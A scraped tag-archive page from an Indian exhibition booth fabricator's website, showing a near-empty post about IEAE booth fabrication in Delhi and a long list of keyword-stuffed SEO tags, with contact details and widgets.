xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">IEAE modular stall designer DELHI</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1692 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-delhi tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-ieae tag-ieae-2019 tag-ieae-2019-delhi tag-ieae-amazing-arts-group tag-ieae-booth-agency-delhi tag-ieae-booth-construction-delhi tag-ieae-booth-constructor-delhi tag-ieae-booth-contractor-delhi tag-ieae-booth-contractor-india tag-ieae-booth-decorator-delhi tag-ieae-booth-designer-delhi tag-ieae-booth-fabrication-delhi tag-ieae-booth-fabricator-delhi tag-ieae-booth-setup-delhi tag-ieae-chinese-booth-fabricator tag-ieae-custom-booth-delhi tag-ieae-custom-pavilion-delhi tag-ieae-custom-stall-delhi tag-ieae-custom-stand-delhi tag-ieae-exhibition tag-ieae-india tag-ieae-modular-booth-builder-delhi tag-ieae-modular-booth-construction-delhi tag-ieae-modular-booth-constructor-delhi tag-ieae-modular-booth-contractor-delhi tag-ieae-modular-booth-designer-delhi tag-ieae-modular-booth-fabricator-delhi tag-ieae-modular-stall-builder-delhi tag-ieae-modular-stall-construction-delhi tag-ieae-modular-stall-constructor-delhi tag-ieae-modular-stall-contractor-delhi tag-ieae-modular-stall-designer-delhi tag-ieae-modular-stall-fabricator-delhi tag-ieae-modular-stand-builder-delhi tag-ieae-modular-stand-construction-delhi tag-ieae-modular-stand-constructor-delhi tag-ieae-modular-stand-contractor-delhi tag-ieae-modular-stand-designer-delhi tag-ieae-modular-stand-fabricator-delhi tag-ieae-pavilion-agency-delhi tag-ieae-pavilion-builder-delhi tag-ieae-pavilion-construction-delhi tag-ieae-pavilion-constructor-delhi tag-ieae-pavilion-contractor-delhi tag-ieae-pavilion-decorator-delhi tag-ieae-pavilion-designer-delhi tag-ieae-pavilion-fabrication-delhi tag-ieae-pavilion-fabricator-delhi tag-ieae-pavilion-setup-delhi tag-ieae-stall-agency-delhi tag-ieae-stall-builder-delhi tag-ieae-stall-construction-delhi tag-ieae-stall-constructor-delhi tag-ieae-stall-contractor-delhi tag-ieae-stall-contractor-india tag-ieae-stall-decorator-delhi tag-ieae-stall-designer-delhi tag-ieae-stall-fabrication-delhi tag-ieae-stall-fabricator-delhi tag-ieae-stall-setup-delhi tag-ieae-stand-agency-delhi tag-ieae-stand-builder-delhi tag-ieae-stand-construction-delhi tag-ieae-stand-constructor-delhi tag-ieae-stand-contractor-delhi tag-ieae-stand-contractor-india tag-ieae-stand-decorator-delhi tag-ieae-stand-designer-delhi tag-ieae-stand-fabrication-delhi tag-ieae-stand-fabricator-delhi tag-ieae-stand-setup-delhi tag-modular tag-pavilion tag-pragati-maidan tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/ieae-booth-fabricator-delhi/" aria-hidden="true"><img width="421" height="204" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/IEAE.jpg" class=" post-image entry-image" alt="IEAE Booth Fabricator Delhi" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/IEAE.jpg 421w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/IEAE-300x145.jpg 300w" sizes="(max-width: 421px) 100vw, 421px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-27T08:39:24+00:00">June 27, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/ieae-booth-fabricator-delhi/">IEAE Booth Fabricator Delhi</a></h2>
<div class="entry-content" itemprop="text"><p>IEAE Booth Fabricator Delhi
Looking for booth Designer and Fabricator In Delhi?



Contact </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-delhi/" rel="category tag">Exhibition booth fabricator delhi</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae/" rel="tag">ieae</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-2019/" rel="tag">ieae 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-2019-delhi/" rel="tag">IEAE 2019 DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-amazing-arts-group/" rel="tag">IEAE amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-agency-delhi/" rel="tag">IEAE booth agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-construction-delhi/" rel="tag">IEAE booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-constructor-delhi/" rel="tag">IEAE booth constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-contractor-delhi/" rel="tag">IEAE booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-contractor-india/" rel="tag">IEAE booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-decorator-delhi/" rel="tag">IEAE booth decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-designer-delhi/" rel="tag">IEAE booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-fabrication-delhi/" rel="tag">IEAE booth fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-fabricator-delhi/" rel="tag">IEAE booth fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-booth-setup-delhi/" rel="tag">IEAE booth setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-chinese-booth-fabricator/" rel="tag">IEAE Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-custom-booth-delhi/" rel="tag">IEAE custom booth DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-custom-pavilion-delhi/" rel="tag">IEAE custom pavilion DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-custom-stall-delhi/" rel="tag">IEAE custom stall DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-custom-stand-delhi/" rel="tag">IEAE custom stand DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-exhibition/" rel="tag">IEAE Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-india/" rel="tag">ieae india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-builder-delhi/" rel="tag">IEAE modular booth builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-construction-delhi/" rel="tag">IEAE modular booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-constructor-delhi/" rel="tag">IEAE Modular booth Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-contractor-delhi/" rel="tag">IEAE modular booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-designer-delhi/" rel="tag">IEAE modular booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-booth-fabricator-delhi/" rel="tag">IEAE modular booth fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-builder-delhi/" rel="tag">IEAE modular stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-construction-delhi/" rel="tag">IEAE modular stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-constructor-delhi/" rel="tag">IEAE Modular stall Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-contractor-delhi/" rel="tag">IEAE modular stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/" rel="tag">IEAE modular stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-fabricator-delhi/" rel="tag">IEAE modular stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-builder-delhi/" rel="tag">IEAE modular stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-construction-delhi/" rel="tag">IEAE modular stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-constructor-delhi/" rel="tag">IEAE Modular Stand Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-contractor-delhi/" rel="tag">IEAE modular stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-designer-delhi/" rel="tag">IEAE modular stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-modular-stand-fabricator-delhi/" rel="tag">IEAE modular stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-agency-delhi/" rel="tag">IEAE pavilion agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-builder-delhi/" rel="tag">IEAE pavilion builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-construction-delhi/" rel="tag">IEAE pavilion construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-constructor-delhi/" rel="tag">IEAE pavilion constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-contractor-delhi/" rel="tag">IEAE pavilion contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-decorator-delhi/" rel="tag">IEAE pavilion decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-designer-delhi/" rel="tag">IEAE pavilion designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-fabrication-delhi/" rel="tag">IEAE pavilion fabrication Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-fabricator-delhi/" rel="tag">IEAE pavilion fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-pavilion-setup-delhi/" rel="tag">IEAE pavilion setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-agency-delhi/" rel="tag">IEAE stall agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-builder-delhi/" rel="tag">IEAE stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-construction-delhi/" rel="tag">IEAE stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-constructor-delhi/" rel="tag">IEAE stall constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-contractor-delhi/" rel="tag">IEAE stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-contractor-india/" rel="tag">IEAE stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-decorator-delhi/" rel="tag">IEAE stall decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-designer-delhi/" rel="tag">IEAE Stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-fabrication-delhi/" rel="tag">IEAE stall fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-fabricator-delhi/" rel="tag">IEAE stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stall-setup-delhi/" rel="tag">IEAE stall setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-agency-delhi/" rel="tag">IEAE stand agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-builder-delhi/" rel="tag">IEAE stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-construction-delhi/" rel="tag">IEAE stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-constructor-delhi/" rel="tag">IEAE stand constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-contractor-delhi/" rel="tag">IEAE stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-contractor-india/" rel="tag">IEAE stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-decorator-delhi/" rel="tag">IEAE stand decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-designer-delhi/" rel="tag">IEAE stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-fabrication-delhi/" rel="tag">IEAE stand fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-fabricator-delhi/" rel="tag">IEAE stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/ieae-stand-setup-delhi/" rel="tag">IEAE stand setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pragati-maidan/" rel="tag">pragati maidan</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f75928d4ca87.68625924">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f75928d4ca87.68625924" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/ieae-modular-stall-designer-delhi/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
